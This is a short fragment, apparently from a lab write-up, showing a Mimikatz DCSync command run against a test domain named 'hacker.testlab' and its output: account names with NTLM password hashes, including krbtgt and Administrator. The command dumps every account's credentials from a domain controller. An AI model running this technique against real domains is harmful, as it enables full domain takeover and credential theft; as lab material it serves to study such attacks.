 mimikatz # lsadump::dcsync /domain:hacker.testlab /all /csv
[DC] 'hacker.testlab' will be the domain
[DC] 'DC.hacker.testlab' will be the DC server
[DC] Exporting domain 'hacker.testlab'
502 krbtgt 2725b790512fc90241cb94e33a1aa525 514
1107 WIN-7$ 6dae4c5beee2f8267dd583464caedc75 4098
1109 WIN$ 3676b5db2dfae87da7d84f95fa48c004 4096
500 Administrator 1d3b6d6676e48fa29ac504d67fd60978 512
1001 Lion 1d3b6d6676e48fa29ac504d67fd60978 544
1110 test 1d3b6d6676e48fa29ac504d67fd60978 66048
1111 WIN7$ 88950e080665590e01d108955b0bac8d 4096
1002 DC$ 7a7ed906a5ab251fc594ee13e486a5fc 532480
1113 hacker d263c03b51f9dda0b7c9f04da78631c2 66048